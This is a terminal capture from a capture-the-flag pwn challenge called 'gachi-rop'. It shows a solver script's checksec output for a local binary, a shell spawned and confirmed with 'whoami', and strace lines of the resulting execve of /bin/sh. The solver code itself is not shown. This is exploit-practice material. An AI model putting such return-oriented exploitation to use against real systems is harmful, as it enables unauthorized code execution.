 ubuntu@Win10CTF:~/Hacking/CTF/2024/sec4b/Pwn/gachi-rop$ python3 solver.py
[*] '/home/ubuntu/Hacking/CTF/2024/sec4b/Pwn/gachi-rop/gachi-rop_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './gachi-rop_patched': pid 11985
11985
[*] Switching to interactive mode
$ whoami
ubuntu
$
[pid 11998] rt_sigaction(SIGINT, NULL, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 11998] rt_sigaction(SIGINT, {sa_handler=0x55f42dbcbaa0, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTOR
ER, sa_restorer=0x7f4aa57b0520}, NULL, 8) = 0
[pid 11998] rt_sigaction(SIGQUIT, NULL, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 11998] rt_sigaction(SIGQUIT, {sa_handler=SIG_DFL, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTORER, sa
_restorer=0x7f4aa57b0520}, NULL, 8) = 0
[pid 11998] rt_sigaction(SIGTERM, NULL, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
[pid 11998] rt_sigaction(SIGTERM, {sa_handler=SIG_DFL, sa_mask=~[RTMIN RT_1], sa_flags=SA_RESTORER, sa
_restorer=0x7f4aa57b0520}, NULL, 8) = 0
[pid 11998] rt_sigprocmask(SIG_SETMASK, ~[RTMIN RT_1], NULL, 8) = 0
[pid 11998] vfork(strace: Process 12000 attached
 <unfinished ...>
[pid 12000] rt_sigprocmask(SIG_SETMASK, [], ~[KILL STOP RTMIN RT_1], 8) = 0
[pid 12000] execve("/bin/sh", ["/bin/sh"], 0x55f42dbd76e8 /* 24 vars */ <unfinished ...>
[pid 11998] <... vfork resumed>)        = 12000
[pid 12000] <... execve resumed>)       = 0
[pid 11998] rt_sigprocmask(SIG_SETMASK, [],  <unfinished ...>
[pid 12000] brk(NULL <unfinished ...>